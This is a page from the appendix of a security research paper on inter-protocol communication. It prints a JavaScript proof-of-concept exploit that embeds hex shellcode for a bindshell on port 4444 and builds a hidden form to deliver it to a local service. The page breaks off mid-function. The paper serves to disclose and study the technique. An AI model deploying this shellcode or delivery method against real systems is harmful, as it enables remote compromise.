Inter-Protocol Communication
Wade Alcorn
Appendix
Example Application Inter-protocol Exploit Construction
The following code is a contrived example of the Inter-protocol Exploit for the example application discussed in this paper.
// target details
var target_ip   = 'localhost';
var target_port = '5001';
var payload     = '';

// shellcode creates a bindshell on port 4444
var shellcode   = "C71FDC77EB0359EB05E8F8FFFFFF4F494949494949515A" +
      "5654583633305658344130423648483042333042435658324244424834" +
      "4132414430414454424451423041444415658345A3842444A4F4D4E4F4C" +
      "364B4E4D544A4E494F4F4F4F4F4F4F42564B584E36464246324B384534" +
      "4E434B484E3745304A3741504F4E4B484F444A514B584F35425241304B" +
      "4E49544B4846434B584130504E4153424C49394E4A4648424C46374750" +
      "414C4C4C4D504130444C4B4E464F4B33465546424A424547454E4B384F" +
      "55464241504B4E48464B584E304B344B484F454E3141504B4E43304E52" +
      "4B3849584E4646324E514156434C41434B4D46364B58435442334B3842" +
      "544E304B4842474E414D4A4B4842544A3050554A465048503450304E4E" +
      "42454F4F484D4836433548564A56435344534A464737434744534F5546" +
      "354F4F424D4A564B4C4D4E4E4F4B4342354F4F484D4F454938454E4856" +
      "41484D4E4E4A50445045554C3644504F4F424D4A36494D4930454F4D4A47" +
      "354F4F484D43454335433354335434543444345435443354F4F424D4836" +
      "4A5641414E55484643354948414E45394A46464A4C514257474C47354F" +
      "4F484D4C46424141454535F4F424D4A36464A4D4A5052494E47354F4F" +
      "484D433545554F4F424D4A36454E49344858493447454F4F484D424546" +
      "35463545454F4F424D43394A36474E4937484C493747454F4F484D4535" +
      "4F4F424D48464C56465648364A4643364D364948454E4C364235493549" +
      "324E4C4958474E4C3646444948444E4153424C434F4F4C4A504F44444D32" +
      "504F44544E3243394D584C474A434B4A4B4A4B4A4A364437504F434B48" +
      "314F4F453746444F4F484D4B554755444541454154541454C3641304155" +
      "4145453541454F4F424D4A464D4A494D4550504C43454F4F484D4C464F" +
      "4F4F4F47534F4F424D4B3847454E4F4358464C46564F4F484D44354F4F" +
      "424D4A5650374A4D444E435743354F4F484D4F4F424D5A00";

function do_submit(ip, port, content) {
      myform=document.createElement("form");
      myform.setAttribute("name","data");
      myform.setAttribute("method","post");
      myform.setAttribute("enctype", "multipart/form-data");

      myform.setAttribute("action","http://" + ip +
            ":" + port + "/abc.html");
      myform.setAttribute("target","iwindow");
      document.body.appendChild(myform);

      myExt = document.createElement("INPUT");
      myExt.setAttribute("id","extNo");
      myExt.setAttribute("name","test");
      myExt.setAttribute("value",content);
      myform.appendChild(myExt);
NGSSoftware Insight Security Research
Page 12 of 15